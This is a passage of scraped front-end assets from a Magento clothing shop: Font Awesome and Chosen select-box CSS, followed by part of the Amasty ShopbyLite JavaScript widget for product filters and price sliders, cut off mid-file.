utbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}/*!
Chosen, a Select Box Enhancer for jQuery and Prototype
by Patrick Filler for Harvest, http://getharvest.com

Version 1.6.2
Full source at https://github.com/harvesthq/chosen
Copyright (c) 2011-2016 Harvest http://getharvest.com

MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md
This file is generated by `grunt build`, do not edit it by hand.
*/
.chosen-container{position:relative;display:inline-block;vertical-align:middle;font-size:13px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.chosen-container *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.chosen-container .chosen-drop{position:absolute;top:100%;left:-9999px;z-index:1010;width:100%;border:1px solid #aaa;border-top:0;background:#fff;box-shadow:0 4px 5px rgba(0,0,0,.15)}.chosen-container.chosen-with-drop .chosen-drop{left:0}.chosen-container a{cursor:pointer}.chosen-container .search-choice .group-name,.chosen-container .chosen-single .group-name{margin-right:4px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-weight:400;color:#999}.chosen-container .search-choice .group-name:after,.chosen-container .chosen-single .group-name:after{content:":";padding-left:2px;vertical-align:top}.chosen-container-single .chosen-single{position:relative;display:block;overflow:hidden;padding:0 0 0 8px;height:25px;border:1px solid #aaa;border-radius:5px;background-color:#fff;background:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(20%,#fff),color-stop(50%,#f6f6f6),color-stop(52%,#eee),color-stop(100%,#f4f4f4));background:-webkit-linear-gradient(#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background:-moz-linear-gradient(#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background:-o-linear-gradient(#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background:linear-gradient(#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background-clip:padding-box;box-shadow:0 0 3px #fff inset,0 1px 1px rgba(0,0,0,.1);color:#444;text-decoration:none;white-space:nowrap;line-height:24px}.chosen-container-single .chosen-default{color:#999}.chosen-container-single .chosen-single span{display:block;overflow:hidden;margin-right:26px;text-overflow:ellipsis;white-space:nowrap}.chosen-container-single .chosen-single-with-deselect span{margin-right:38px}.chosen-container-single .chosen-single abbr{position:absolute;top:6px;right:26px;display:block;width:12px;height:12px;background:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_ShopbyLite/css/chosen/chosen-sprite.png') -42px 1px no-repeat;font-size:1px}.chosen-container-single .chosen-single abbr:hover{background-position:-42px -10px}.chosen-container-single.chosen-disabled .chosen-single abbr:hover{background-position:-42px -10px}.chosen-container-single .chosen-single div{position:absolute;top:0;right:0;display:block;width:18px;height:100%}.chosen-container-single .chosen-single div b{display:block;width:100%;height:100%;background:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_ShopbyLite/css/chosen/chosen-sprite.png') no-repeat 0px 2px}.chosen-container-single .chosen-search{position:relative;z-index:1010;margin:0;padding:3px 4px;white-space:nowrap}.chosen-container-single .chosen-search input[type=text]{margin:1px 0;padding:4px 20px 4px 5px;width:100%;height:auto;outline:0;border:1px solid #aaa;background:#fff url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_ShopbyLite/css/chosen/chosen-sprite.png') no-repeat 100% -20px;background:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_ShopbyLite/css/chosen/chosen-sprite.png') no-repeat 100% -20px;font-size:1em;font-family:sans-serif;line-height:normal;border-radius:0}.chosen-container-single .chosen-drop{margin-top:-1px;border-radius:0 0 4px 4px;background-clip:padding-box}.chosen-container-single.chosen-container-single-nosearch .chosen-search{position:absolute;left:-9999px}.chosen-container .chosen-results{color:#444;position:relative;overflow-x:hidden;overflow-y:auto;margin:0 4px 4px 0;padding:0 0 0 4px;max-height:240px;-webkit-overflow-scrolling:touch}.chosen-container .chosen-results li{display:none;margin:0;padding:5px 6px;list-style:none;line-height:15px;word-wrap:break-word;-webkit-touch-callout:none}.chosen-container .chosen-results li.active-result{display:list-item;cursor:pointer}.chosen-container .chosen-results li.disabled-result{display:list-item;color:#ccc;cursor:default}.chosen-container .chosen-results li.highlighted{background-color:#3875d7;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(20%,#3875d7),color-stop(90%,#2a62bc));background-image:-webkit-linear-gradient(#3875d7 20%,#2a62bc 90%);background-image:-moz-linear-gradient(#3875d7 20%,#2a62bc 90%);background-image:-o-linear-gradient(#3875d7 20%,#2a62bc 90%);background-image:linear-gradient(#3875d7 20%,#2a62bc 90%);color:#fff}.chosen-container .chosen-results li.no-results{color:#777;display:list-item;background:#f4f4f4}.chosen-container .chosen-results li.group-result{display:list-item;font-weight:700;cursor:default}.chosen-container .chosen-results li.group-option{padding-left:15px}.chosen-container .chosen-results li em{font-style:normal;text-decoration:underline}.chosen-container-multi .chosen-choices{position:relative;overflow:hidden;margin:0;padding:0 5px;width:100%;height:auto;border:1px solid #aaa;background-color:#fff;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(1%,#eee),color-stop(15%,#fff));background-image:-webkit-linear-gradient(#eee 1%,#fff 15%);background-image:-moz-linear-gradient(#eee 1%,#fff 15%);background-image:-o-linear-gradient(#eee 1%,#fff 15%);background-image:linear-gradient(#eee 1%,#fff 15%);cursor:text}.chosen-container-multi .chosen-choices li{float:left;list-style:none}.chosen-container-multi .chosen-choices li.search-field{margin:0;padding:0;white-space:nowrap}.chosen-container-multi .chosen-choices li.search-field input[type=text]{margin:1px 0;padding:0;height:25px;outline:0;border:0 !important;background:0 0 !important;box-shadow:none;color:#999;font-size:100%;font-family:sans-serif;line-height:normal;border-radius:0}.chosen-container-multi .chosen-choices li.search-choice{position:relative;margin:3px 5px 3px 0;padding:3px 20px 3px 5px;border:1px solid #aaa;max-width:100%;border-radius:3px;background-color:#eee;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),color-stop(100%,#eee));background-image:-webkit-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-moz-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-o-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-size:100% 19px;background-repeat:repeat-x;background-clip:padding-box;box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,.05);color:#333;line-height:13px;cursor:default}.chosen-container-multi .chosen-choices li.search-choice span{word-wrap:break-word}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{position:absolute;top:4px;right:3px;display:block;width:12px;height:12px;background:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_ShopbyLite/css/chosen/chosen-sprite.png') -42px 1px no-repeat;font-size:1px}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover{background-position:-42px -10px}.chosen-container-multi .chosen-choices li.search-choice-disabled{padding-right:5px;border:1px solid #ccc;background-color:#e4e4e4;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),color-stop(100%,#eee));background-image:-webkit-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-moz-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-o-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);color:#666}.chosen-container-multi .chosen-choices li.search-choice-focus{background:#d4d4d4}.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close{background-position:-42px -10px}.chosen-container-multi .chosen-results{margin:0;padding:0}.chosen-container-multi .chosen-drop .result-selected{display:list-item;color:#ccc;cursor:default}.chosen-container-active .chosen-single{border:1px solid #5897fb;box-shadow:0 0 5px rgba(0,0,0,.3)}.chosen-container-active.chosen-with-drop .chosen-single{border:1px solid #aaa;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(20%,#eee),color-stop(80%,#fff));background-image:-webkit-linear-gradient(#eee 20%,#fff 80%);background-image:-moz-linear-gradient(#eee 20%,#fff 80%);background-image:-o-linear-gradient(#eee 20%,#fff 80%);background-image:linear-gradient(#eee 20%,#fff 80%);box-shadow:0 1px 0 #fff inset}.chosen-container-active.chosen-with-drop .chosen-single div{border-left:none;background:0 0}.chosen-container-active.chosen-with-drop .chosen-single div b{background-position:-18px 2px}.chosen-container-active .chosen-choices{border:1px solid #5897fb;box-shadow:0 0 5px rgba(0,0,0,.3)}.chosen-container-active .chosen-choices li.search-field input[type=text]{color:#222 !important}.chosen-disabled{opacity:.5 !important;cursor:default}.chosen-disabled .chosen-single{cursor:default}.chosen-disabled .chosen-choices .search-choice .search-choice-close{cursor:default}.chosen-rtl{text-align:right}.chosen-rtl .chosen-single{overflow:visible;padding:0 8px 0 0}.chosen-rtl .chosen-single span{margin-right:0;margin-left:26px;direction:rtl}.chosen-rtl .chosen-single-with-deselect span{margin-left:38px}.chosen-rtl .chosen-single div{right:auto;left:3px}.chosen-rtl .chosen-single abbr{right:auto;left:26px}.chosen-rtl .chosen-choices li{float:right}.chosen-rtl .chosen-choices li.search-field input[type=text]{direction:rtl}.chosen-rtl .chosen-choices li.search-choice{margin:3px 5px 3px 0;padding:3px 5px 3px 19px}.chosen-rtl .chosen-choices li.search-choice .search-choice-close{right:auto;left:4px}.chosen-rtl.chosen-container-single-nosearch .chosen-search,.chosen-rtl .chosen-drop{left:9999px}.chosen-rtl.chosen-container-single .chosen-results{margin:0 0 4px 4px;padding:0 4px 0 0}.chosen-rtl .chosen-results li.group-option{padding-right:15px;padding-left:0}.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div{border-right:none}.chosen-rtl .chosen-search input[type=text]{padding:4px 5px 4px 20px;background:#fff url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_ShopbyLite/css/chosen/chosen-sprite.png') no-repeat -30px -20px;background:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_ShopbyLite/css/chosen/chosen-sprite.png') no-repeat -30px -20px;direction:rtl}.chosen-rtl.chosen-container-single .chosen-single div b{background-position:6px 2px}.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b{background-position:-12px 2px}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-resolution:144dpi),only screen and (min-resolution:1.5dppx){.chosen-rtl .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-container-single .chosen-search input[type=text],.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span{background-image:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_ShopbyLite/css/chosen/chosen-sprite@2x.png') !important;background-size:52px 37px !important;background-repeat:no-repeat !important}}

--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_ShopbyLite/js/amShopby.js
body_size: 4876
content:
define([
    'jquery',
    'jquery/ui', // Can't be removed because we need jquery ui slider
    // 'jquery-ui-modules/slider'
    // 'jquery-ui-modules/widget'
    //  replace jquery/ui to commented code for magento 2.3.3 and higher
    'mage/validation',
    'mage/translate',
    'Amasty_ShopbyLite/js/jquery.ui.touch-punch.min',
    'Amasty_ShopbyLite/js/chosen/chosen.jquery'
], function ($) {
    'use strict';

    var sliderAlias = 'jquery/ui-modules/widgets/slider';

    $.widget('mage.amShopbyFilterAbstract', {
        filters: {},

        options: {
            isAjax: 0
        },

        getFilter: function () {
            var filter = {
                'code': this.element.attr('amshopby-filter-code'),
                'value': this.element.attr('amshopby-filter-value')
            };

            return filter;
        },

        apply: function (link, clearFilter) {
            try {
                if ($.mage.amShopbyAjax) {
                    $.mage.amShopbyAjax.prototype.response = null;
                }

                this.options.isAjax = $.mage.amShopbyAjax != undefined;
                var linkParam = clearFilter ? link : null;

                if (this.options.isAjax == true) {
                    this.prepareTriggerAjax(this.element, linkParam, clearFilter);
                } else {
                    window.location = link;
                }
            } catch (e) {
                window.location = link;
            }
        },

        prepareTriggerAjax: function (element, clearUrl, clearFilter, isSorting) {
            var forms = $('form[data-amshopby-filter]');

            if (typeof this.element !== 'undefined' && clearFilter) {
                var attributeName = this.element.closest('.filter-options-content').find('form').data('amshopby-filter'),
                    excludedFormSelector = (this.element.closest('div.sidebar').length == 0
                        ? 'div.catalog-topnav' : 'div.sidebar') + ' form[data-amshopby-filter=' + attributeName + ']';

                forms = forms.not(excludedFormSelector);
            }

            var existFields = [],
                savedFilters = [];

            forms.each(function (index, item) {
                var $item = $(item),
                    className = '';

                if ($item.closest('[class*="am-filter-items"]').length) {
                    className = $item.closest('[class*="am-filter-items"]')[0].className;
                } else if ($item.find('[class*="am-filter-items"]').length) {
                    className = $item.find('[class*="am-filter-items"]')[0].className;
                }

                var startPos = className.indexOf('am-filter-items'),
                    endPos = className.indexOf(' ', startPos + 1) == -1 ? 100 : className.indexOf(' ', startPos + 1),
                    filterClass = className.substring(startPos, endPos);

                if (filterClass && existFields[filterClass] && filterClass !== 'am-filter-items-attr_price') {
                    forms[index] = '';
                } else {
                    existFields[filterClass] = true;
                }

                if ($item.hasClass('am_saved_filter_values')) {
                    savedFilters.push(forms[index]);
                    forms[index] = '';
                }
            });

            var serializeForms = forms.serializeArray(),
                isPriceExist = false;

            _.each(serializeForms, function (index, item) {
                if (item.name == 'amshopby[price][]') {
                    isPriceExist = true;

                    return false;
                }
            });

            if (!isPriceExist && savedFilters) {
                savedFilters.forEach(function (element) {
                    serializeForms.push($(element).serializeArray()[0]);
                });
            }

            var data = this.normalizeData(serializeForms, isSorting, clearFilter);

            data.clearUrl = data.clearUrl ? data.clearUrl : clearUrl;
            element = element || document;
            $(element).trigger('amshopby:submit_filters', { data: data, clearFilter: clearFilter, isSorting: isSorting });

            return data;
        },

        normalizeData: function (data, isSorting, clearFilter) {
            var normalizedData = [],
                ajaxOptions = $('body.page-with-filter, body.catalogsearch-result-index, body.cms-index-index').amShopbyAjax('option'),
                clearUrl;

            _.each(data, function (item) {
                if (item && item.value.trim() != '' && item.value != '-1') {
                    var isNormalizeItem = _.find(normalizedData, function (normalizeItem) {
                        return normalizeItem.name === item.name && normalizeItem.value === item.value
                            || item.name == 'amshopby[price][]' && normalizeItem.name === item.name;
                    });

                    if (!isNormalizeItem) {
                        if (item.name == 'amshopby[price][]') {
                            item.value = item.value.replace(/[ \r\n]/g, '');
                        }

                        normalizedData.push(item);

                        if (ajaxOptions.isCategorySingleSelect == '1'
                            && item.name === 'amshopby[cat][]'
                            && item.value != ajaxOptions.currentCategoryId
                            && !clearFilter
                            && !isSorting
                        ) {
                            clearUrl = $('*[data-amshopby-filter-request-var="cat"] *[value="' + item.value + '"]')
                                .parent().attr('href');
                        }
                    }
                }
            });

            normalizedData = this.groupDataByName(normalizedData);
            normalizedData.clearUrl = clearUrl;

            return normalizedData;
        },

        groupDataByName: function (formData, fn) {
            var hash = Object.create(null);

            return formData.reduce(function (result, currentValue) {
                if (!hash[currentValue.name]) {
                    hash[currentValue.name] = {};
                    hash[currentValue.name].name = currentValue.name;
                    result.push(hash[currentValue.name]);
                }

                if (hash[currentValue.name].value) {
                    hash[currentValue.name].value += ',' + currentValue.value;
                } else {
                    hash[currentValue.name].value = currentValue.value;
                }

                return result;
            }, []);
        },

        getSignsCount: function (step, isPrice) {
            if (step < 1 && step > 0) {
                return step.toString().length - step.toString().indexOf('.') - 1;
            }

            return 0;
        },
        getFloatNumber: function (size) {
            if (!size) {
                size = 2;
            }

            return 1 / parseInt(this.buildNumber(size));
        },
        buildNumber: function (size) {
            var str = '1';

            for (var i = 1; i <= size; i++) {
                str += '0';
            }

            return str;
        },
        getFixed: function (value, isPrice) {
            var fixed = 2;

            if (value) {
                fixed = this.getSignsCount(this.options.step, isPrice);
            }

            return fixed;
        },
        isPrice: function () {
            return typeof this.options.code != 'undefined' && this.options.code == 'price';
        },
        renderShowButton: function (event, element) {
            if ($.mage.amShopbyApplyFilters) {
                $.mage.amShopbyApplyFilters.prototype.renderShowButton(event, element);
            }
        }
    });

    $.widget('mage.amShopbyFilterItemDefault', $.mage.amShopbyFilterAbstract, {
        options: {},
        _create: function () {
            var self = this;

            $(function () {
                var link = self.element,
                    parent = link.parents('.item'),
                    checkbox = link.find('input[type=checkbox], input[type=radio]');

                if (link.find('[name="amshopby[cat][]"]').length && parent) {
                    parent = $(null);// get only current category item
                }

                var params = {
                    parent: parent,
                    checkbox: checkbox,
                    link: link
                };

                checkbox.bind('click', params, function (e) {
                    var checkbox = $(this),
                        link = e.data.link,
                        href = link.prop('href');

                    setTimeout(function () {
                        checkbox.prop('checked', !checkbox.prop('checked'));
                        self.triggerSync(checkbox, !checkbox.prop('checked'));

                        if (self.isFinderAndCategory(checkbox[0])) {
                            location.href = href;

                            return;
                        }

                        $.mage.amShopbyFilterAbstract.prototype.renderShowButton(e, link);
                        self.apply(href);
                    }, 10);
                    e.stopPropagation();
                    e.preventDefault();
                });

                link.bind('click', params, function (e) {
                    var element = e.data.checkbox,
                        href = e.data.link.prop('href');

                    element.prop('checked', !element.prop('checked'));
                    self.triggerSync(element, !element.prop('checked'));

                    if (self.isFinderAndCategory(element[0])) {
                        location.href = href;

                        return;
                    }

                    $.mage.amShopbyFilterAbstract.prototype.renderShowButton(e, element);
                    self.apply(href);

                    e.stopPropagation();
                    e.preventDefault();
                });

                parent.bind('click', params, function (e) {
                    var element = e.data.checkbox,
                        link = e.data.link;

                    element.prop('checked', !element.prop('checked'));
                    self.triggerSync(element, !element.prop('checked'));
                    $.mage.amShopbyFilterAbstract.prototype.renderShowButton(e, element);
                    self.apply(link.prop('href'));

                    e.stopPropagation();
                    e.preventDefault();

                    return false;
                });

                checkbox.on('change', function (e) {
                    self.markAsSelected($(this));
                });

                checkbox.on('amshopby:sync_change', function (e) {
                    self.markAsSelected($(this));
                });

                self.markAsSelected(checkbox);
            });
        },
        triggerSync: function (element, clearFilter) {
            element.trigger('change');
            element.trigger('sync', [ clearFilter ]);
        },
        isFinderAndCategory: function (element) {
            return location.href.indexOf('find=') !== -1
                && element.type == 'radio'
                && element.name == 'amshopby[cat][]';
        },
        markAsSelected: function (checkbox) {
            checkbox.closest('form').find('a').each(function () {
                if (!$(this).find('input').prop('checked')) {
                    $(this).removeClass('am_shopby_link_selected');
                } else {
                    $(this).addClass('am_shopby_link_selected');
                }
            });
        }
    });

    $.widget('mage.amShopbyFilterSlider', $.mage.amShopbyFilterAbstract, {
        options: {},
        slider: null,
        value: null,
        display: null,

        _create: function () {
            var self = this;

            if (!$.ui.slider) {
                // eslint-disable-next-line global-require
                require([ sliderAlias ], function (slider) {
                    $.ui.slider = slider;
                    self._initWidget();
                });
            } else {
                self._initWidget();
            }
        },

        /**
         * @private
         * @return {void}
         */
        _initWidget: function () {
            $(function () {
                this.value = this.element.find('[amshopby-slider-id="value"]');
                this.slider = this.element.find('[amshopby-slider-id="slider"]');
                this.display = this.element.find('[amshopby-slider-id="display"]');
                var fromLabel = this.options.from && this.options.from >= this.options.min
                        ? this.options.from
                        : this.options.min,
                    toLabel = this.options.to && this.options.to <= this.options.max
                        ? this.options.to
                        : this.options.max;

                this.slider.slider({
                    step: this.options.step,
                    range: true,
                    min: this.options.min,
                    max: this.options.max,
                    values: [fromLabel, toLabel],
                    slide: this.onSlide.bind(this),
                    change: this.onChange.bind(this)
                });

                if (this.options.to) {
                    this.value.val(fromLabel + '-' + toLabel);
                } else {
                    this.value.trigger('change');
                }

                this.renderLabel(fromLabel, toLabel);
            }.bind(this));
        },

        onChange: function (event, ui) {
            if (this.slider.skipOnChange !== true) {
                this.setValue(
                    ui.values[0],
                    ui.values[1],
                    true,
                    jQuery(ui.handle).closest('[data-am-js="slider-container"]').attr('rate')
                );
            }

            return true;
        },

        onSlide: function (event, ui) {
            var from = ui.values[0],
                to = ui.values[1];

            this.setValue(from, to, false);
            this.renderLabel(from, to);

            return true;
        },

        onSyncChange: function (event, values) {
            var value = values[0].split('-');

            if (value.length === 2) {
                var fixed = 2,
                    from = parseFloat(value[0]).toFixed(fixed),
                    to = parseFloat(value[1]).toFixed(fixed);

                this.slider.skipOnChange = true;

                this.slider.slider('values', [from, to]);
                this.setValueWtihoutChange(from, to);
                this.slider.skipOnChange = false;
            }
        },
        setValue: function (from, to, apply, rate) {
            var fixed = 2;

            from = parseFloat(from).toFixed(fixed);
            to = parseFloat(to).toFixed(fixed);

            var newVal = from + '-' + to,
                changed = this.value.val() != newVal;

            this.value.val(newVal);

            if (changed) {
                this.value.trigger('change');
                this.value.trigger('sync');
            }

            if (apply !== false) {
                newVal = from + '-' + to;
                this.value.val(newVal);
                var linkHref = this.options.url.replace('amshopby_slider_from', from).replace('amshopby_slider_to', to);

                this.apply(linkHref);
            }
        },
        setValueWtihoutChange: function (from, to) {
            var fixed = this.getSignsCount(this.options.step, 0),
                newVal = parseFloat(from) + '-' + parseFloat(to);

            this.value.val(newVal);
        },
        getLabel: function (from, to) {
            return this.options.template.replace('{from}', from.toString()).replace('{to}', to.toString());
        },
        renderLabel: function (from, to) {
            var fixed = this.getSignsCount(this.options.step, 0);

            from = parseFloat(from).toFixed(fixed);
            to = parseFloat(to).toFixed(fixed);
            this.display.html(this.getLabel(from, to));
        }
    });

    $.widget('mage.amShopbyFilterContainer', {
        options: {},

        _create: function () {
            var self = this;

            $(function () {
                var $element = $(self.element[0]),
                    links = $element.find('[data-am-js="shopby-item"]'),
                    allClear = $element.siblings('.filter-actions'),
                    filters = [];

                if (links.length) {
                    $(links).each(function (index, value) {
                        var filter = {
                            attribute: $(value).attr('data-container'),
                            value: self.escapeHtml($(value).attr('data-value'))
                        };

                        filters.push(filter);

                        $(value).find('a').on('click', function (e) {
                            $(this).parent().addClass('am-item-removed');
                            $.mage.amShopbyFilterAbstract.prototype.renderShowButton(e, this);
                            self.apply(filter);

                            if (e) {
                                e.stopPropagation();
                                e.preventDefault();
                            }
                        });

                        if (filters.length) {
                            $.each(filters, function (index, filter) {
                                self.checkInForm(filter);
                            });
                        }
                    });
                }
            });
        },

        escapeHtml: function (text) {
            var map = {
                '&': '&amp;',
                '<': '&lt;',
                '>': '&gt;',
                '"': '&quot;',
                "'": '&#039;'
            };

